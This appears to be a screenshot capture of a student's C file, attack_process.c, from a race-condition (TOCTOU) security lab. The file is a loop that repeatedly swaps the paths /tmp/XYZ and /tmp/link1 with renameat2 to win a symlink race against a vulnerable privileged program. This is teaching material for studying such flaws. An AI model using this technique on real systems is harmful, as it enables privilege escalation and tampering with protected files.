 attack_process.c (~/lab6) - gedit
En
2:19 PM
Open
Save
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main()
{
        unsigned int flags = RENAME_EXCHANGE;
        while(1){
                syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/link1", flags);
                usleep(1000);
                syscall(SYS_renameat2, 0, "/tmp/XYZ", 0, "/tmp/link1", flags);
                usleep(1000);
                }
        return 0;
}